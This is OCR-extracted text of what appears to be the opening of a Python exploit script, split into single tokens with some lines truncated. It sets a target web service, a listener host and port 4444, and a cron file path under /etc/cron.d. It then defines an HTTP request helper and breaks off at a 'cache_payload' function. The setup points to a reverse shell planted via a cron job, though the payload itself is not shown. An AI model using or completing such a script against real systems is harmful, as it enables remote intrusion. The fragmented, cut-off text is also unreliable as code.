
import
shlex
import
socket
import
sys
import
urllib.parse
import
urllib.request
import
urllib.error
import
zlib
TARGET
=
"http://127.0.0.1:18082/"
LHOST
=
"host.docker.internal"
LPORT
=
4444
CRON_PATH
=
"/etc/cron.d/fastj"
PREFIX
=
"/etc/cron.d"
def
req
(
payload
):
url
=
TARGET
.
rstrip
(
"/"
)
+
"/?"
+
urllib
.
parse
.
urlencod
opener
=
urllib
.
request
.
build_opener
(
urllib
.
request
.
Pro
try
:
with
opener
.
open
(
url
,
timeout
=
10
)
as
r
:
return
r
.
read
()
.
decode
(
errors
=
"replace"
)
except
urllib
.
error
.
HTTPError
as
e
:
return
e
.
read
()
.
decode
(
errors
=
"replace"
)
def
cache_payload
():